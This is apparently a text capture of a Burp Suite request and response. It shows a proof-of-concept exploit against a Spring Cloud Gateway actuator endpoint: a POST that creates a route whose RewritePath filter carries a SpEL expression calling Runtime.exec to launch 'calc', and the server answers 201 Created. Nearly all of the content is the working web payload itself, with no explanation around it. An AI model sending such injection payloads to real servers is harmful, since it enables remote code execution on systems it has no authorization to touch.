 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test1 HTTP/1.1
2 Host: 10.70.191.16:8080
3 Content-Type: application/json
4 Content-Length: 181
5
6 {
7 "id":"test1",
8 "filters":[
9 {
10 "name":"RewritePath",
11 "args":{
12 "test":"#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}"
13 }
14 }
15 ]
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/test1
3 content-length: 0
4
5